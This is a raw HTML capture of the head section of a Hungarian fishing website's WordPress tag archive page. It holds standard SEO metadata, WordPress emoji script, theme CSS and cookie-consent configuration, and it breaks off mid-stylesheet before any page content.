

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hethlandfish.hu/tag/buntetes/
body_size: 29664
content:
<!DOCTYPE html>
<html lang="hu">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.3 (Yoast SEO v24.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>büntetés Archívum - Hethlandfish</title>
	<link rel="canonical" href="https://hethlandfish.hu/tag/buntetes/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="büntetés Archívum" />
	<meta property="og:url" content="https://hethlandfish.hu/tag/buntetes/" />
	<meta property="og:site_name" content="Hethlandfish" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hethlandfish.hu/tag/buntetes/","url":"https://hethlandfish.hu/tag/buntetes/","name":"büntetés Archívum - Hethlandfish","isPartOf":{"@id":"https://hethlandfish.hu/#website"},"primaryImageOfPage":{"@id":"https://hethlandfish.hu/tag/buntetes/#primaryimage"},"image":{"@id":"https://hethlandfish.hu/tag/buntetes/#primaryimage"},"thumbnailUrl":"https://hethlandfish.hu/wp-content/uploads/2024/01/12194627_330680977102097_4690358968302983375_o.jpg","breadcrumb":{"@id":"https://hethlandfish.hu/tag/buntetes/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://hethlandfish.hu/tag/buntetes/#primaryimage","url":"https://hethlandfish.hu/wp-content/uploads/2024/01/12194627_330680977102097_4690358968302983375_o.jpg","contentUrl":"https://hethlandfish.hu/wp-content/uploads/2024/01/12194627_330680977102097_4690358968302983375_o.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://hethlandfish.hu/tag/buntetes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://hethlandfish.hu/"},{"@type":"ListItem","position":2,"name":"büntetés"}]},{"@type":"WebSite","@id":"https://hethlandfish.hu/#website","url":"https://hethlandfish.hu/","name":"Hethlandfish","description":"","publisher":{"@id":"https://hethlandfish.hu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hethlandfish.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Organization","@id":"https://hethlandfish.hu/#organization","name":"Hethlandfish","url":"https://hethlandfish.hu/","logo":{"@type":"ImageObject","inLanguage":"hu","@id":"https://hethlandfish.hu/#/schema/logo/image/","url":"https://hethlandfish.hu/wp-content/uploads/2024/02/hethlandfish.png","contentUrl":"https://hethlandfish.hu/wp-content/uploads/2024/02/hethlandfish.png","width":224,"height":224,"caption":"Hethlandfish"},"image":{"@id":"https://hethlandfish.hu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/hethlandfish"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Hethlandfish &raquo; hírcsatorna" href="https://hethlandfish.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hethlandfish &raquo; hozzászólás hírcsatorna" href="https://hethlandfish.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hethlandfish &raquo; büntetés címke hírcsatorna" href="https://hethlandfish.hu/tag/buntetes/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hethlandfish.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hethlandfish.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hethland-style-css' href='https://hethlandfish.hu/wp-content/themes/hethland/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hethlandfish.hu/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://hethlandfish.hu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://hethlandfish.hu/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.0' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://hethlandfish.hu/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hethlandfish.hu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://hethlandfish.hu/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://hethlandfish.hu/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://hethlandfish.hu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://hethlandfish.hu/wp-content/uploads/elementor/css/post-6.css?ver=1737966401' media='all' />
<link rel='stylesheet' id='elementor-post-737-css' href='https://hethlandfish.hu/wp-content/uploads/elementor/css/post-737.css?ver=1737966402' media='all' />
<link rel='stylesheet' id='elementor-post-1059-css' href='https://hethlandfish.hu/wp-content/uploads/elementor/css/post-1059.css?ver=1737966402' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=latin-ext&#038;ver=6.7.1' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/hethlandfish.hu\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/hethlandfish.hu","_expiry":"365","_categories":[{"name":"Sz\u00fcks\u00e9ges","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funkcion\u00e1lis","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analitika","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Teljes\u00edtm\u00e9ny","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Hirdet\u00e9s","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.8","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie-szab\u00e1lyzat\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie-szab\u00e1lyzat<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mutass t\u00f6bbet\">Mutass t\u00f6bbet<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mutass kevesebbet\">Mutass kevesebbet<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enged\u00e9lyezze","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Letilt\u00e1s","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">K\u00e9rj\u00fck, fogadja el a cookie-k beleegyez\u00e9s\u00e9t<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enged\u00e9lyezze","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Letilt\u00e1s","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Ne \u00c9rt\u00e9kes\u00edtse vagy Ossza Meg SZem\u00e9lyes Adataimat","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Bez\u00e1r\u00e1s","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"hu","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 